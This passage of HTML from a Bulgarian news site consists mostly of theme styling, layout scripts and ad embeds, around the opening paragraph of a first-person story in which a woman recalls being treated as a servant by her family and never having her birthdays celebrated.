                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_86b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_88e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_88e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_88e,
				.tdi_103_88e .tdc-inner-columns{
				    display: block;
				}.tdi_103_88e .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_b88  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_b88{
                    vertical-align: baseline;
                }.tdi_105_b88 .wpb_wrapper,
				.tdi_105_b88 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_b88 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_b6c  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_b6c{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_b6c{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_b6c{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_bbc" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_86b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_86b{
                    min-height: 0;
                }.tdi_109_86b,
				.tdi_109_86b .tdc-columns{
				    display: block;
				}.tdi_109_86b .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_86b {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_86b .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_86b {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_86b .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_86b {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_86b .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_86b{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_899  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_899{
                    vertical-align: baseline;
                }.tdi_111_899 .wpb_wrapper,
				.tdi_111_899 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_899 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_899 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_899{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_899{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_899{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_899{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_824 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_824" >
<style>

/* inline tdc_css att */

.tdi_112_824{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_824{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_824{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_824{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_824 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/05/prislujnica.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_824 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_824 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_88b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_88b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_88b,
				.tdi_114_88b .tdc-inner-columns{
				    display: block;
				}.tdi_114_88b .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_88b {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_88b .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_88b {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_88b .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_896  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_896{
                    vertical-align: baseline;
                }.tdi_116_896 .wpb_wrapper,
				.tdi_116_896 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_896 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_896{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_896{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_896{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_896{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_81b td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_81b" >
<style>

/* inline tdc_css att */

.tdi_117_81b{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_81b{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_81b .td-block-title a,
				.tdi_117_81b .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_81b .td-block-title a,
				.tdi_117_81b .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_81b .td-block-title a,
				.tdi_117_81b .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_81b .td-block-title a,
				.tdi_117_81b .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_68e td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_68e" >
<style>

/* inline tdc_css att */

.tdi_118_68e{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_68e{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_68e{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_68e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_68e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_68e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_68e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_68e .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_68e .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_68e .entry-thumb{
					background-position: center 50%;
				}.tdi_118_68e .td-post-vid-time{
					display: block;
				}.tdi_118_68e .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_68e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_68e .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_68e .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_68e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_68e .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_68e .td-post-author-name{
					display: none;
				}.tdi_118_68e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_68e .td-post-date,
				.tdi_118_68e .td-post-author-name span{
					display: inline-block;
				}.tdi_118_68e .entry-review-stars{
					display: inline-block;
				}.tdi_118_68e .td-icon-star,
                .tdi_118_68e .td-icon-star-empty,
                .tdi_118_68e .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_68e .td-module-comments{
					display: none;
				}.tdi_118_68e .td-read-more{
					display: none;
				}.tdi_118_68e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_68e .td-post-category:hover{
					color: #000000;
				}.tdi_118_68e .td-post-author-name a{
					color: #666666;
				}.tdi_118_68e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_68e .td-editor-date,
				.tdi_118_68e .td-editor-date .td-post-author-name,
				.tdi_118_68e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_68e .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_68e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_68e .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_68e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_68e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_68e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_68e .td-module-container:before{
					bottom: -13px;
				}.tdi_118_68e .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_68e .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_68e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_68e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_68e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_68e .td-module-container:before{
					bottom: -13px;
				}.tdi_118_68e .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_68e .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_68e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_68e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_68e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_68e .td-module-container:before{
					bottom: -13px;
				}.tdi_118_68e .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_68e = new tdBlock();
block_tdi_118_68e.id = "tdi_118_68e";
block_tdi_118_68e.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_68e","tdc_css_class":"tdi_118_68e","tdc_css_class_style":"tdi_118_68e_rand_style"}';
block_tdi_118_68e.td_column_number = "1";
block_tdi_118_68e.block_type = "td_flex_block_5";
block_tdi_118_68e.post_count = "0";
block_tdi_118_68e.found_posts = "0";
block_tdi_118_68e.header_color = "";
block_tdi_118_68e.ajax_pagination_infinite_stop = "";
block_tdi_118_68e.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_68e);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_68e class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_c96 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_c96" >
<style>

/* inline tdc_css att */

.tdi_119_c96{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_c96{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_c96 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_c96 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_c96 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_c96 .avatar,
                .tdi_119_c96 .tdb-author-photo:before,
                .tdi_119_c96 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_c96 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_c96 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_c96 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_c96 .tdb-social-item i.td-icon-twitter,
				.tdi_119_c96 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_c96 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_c96 .tdb-social-item i.td-icon-blogger,
				.tdi_119_c96 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_c96 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_c96 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_c96 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_c96 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_c96 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_c96 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_c96{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_c96{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_c96{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_3b6  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_3b6{
                    vertical-align: baseline;
                }.tdi_121_3b6 .wpb_wrapper,
				.tdi_121_3b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_3b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_3b6{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_3b6{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_3b6{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_3b6{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_ab3 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_ab3{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_ab3{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_ab3{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_386 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_386" >
<style>
/* custom css */
.tdi_124_386,
                .tdi_124_386 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_386 li{
			        line-height:1.8 !important;
		        }.tdi_124_386 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_386 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_386,
                .tdi_124_386 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_386,
                .tdi_124_386 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_386 img.aligncenter,
				.td-pb-span12 .tdi_124_386 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_386,
                .tdi_124_386 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Вече съм зряла жена, но все още ме боли, когато си спомня, че в детството си никога не съм празнувала рождените си дни. А така мечтаех някой от родителите ми да се сети, че и мен ме има на този свят! Стараех се да бъда добра дъщеря, помагах в домакинството и всеотдайно се грижех за двамата си по-малки братя. Всеки ден след училище приготвях храна за цялото семейство, но те така и не забелязаха усилията ми. Приемаха всички мои грижи и старания за даденост, сякаш бях длъжна да ги обгрижвам. Не бях дъщеря в това семейство, а прислужница.<a class="se-box se-article" href="https://vijti.com/?p=65308" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Семейството, което можеше да изостави детето си или да го занемари, но не го направи</span></span><span class="se-box-text">Силвена и Красимир Ламбови от Варна са всъщност едно обикновено младо семейство. Тя е завършила тури…</span><span class="se-box-date">May 20 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


